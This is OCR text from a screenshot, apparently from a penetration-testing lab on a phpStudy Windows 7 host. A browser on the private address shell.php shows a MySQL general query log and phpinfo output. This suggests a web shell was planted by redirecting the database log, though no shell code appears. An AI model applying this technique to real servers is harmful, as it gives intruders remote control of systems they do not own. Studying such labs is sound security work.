 不安全 192.168.197.143/shell.php
8
S
mysqld, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 57 Quit 230920 13:14:59 58 Connect root@localhost as on
58 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 58 Query SHOW GRANTS 58 Query show global variables like '%general%' 58 Quit 230920 13:15:49 59 Connect root@localhost as on 59 Query
SET NAMES 'utf8' COLLATE 'utf8_general_ci' 59 Init DB mysql 59 Query SHOW MASTER LOGS 59 Quit 230920 13:15:51 60 Connect root@localhost as on 60 Query SET NAMES 'utf8' COLLATE
'utf8_general_ci' 60 Quit 230920 13:16:05 61 Connect root@localhost as on 61 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 61 Query SHOW GRANTS 61 Query select '
PHP Version 5.4.45
php
System Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
(none)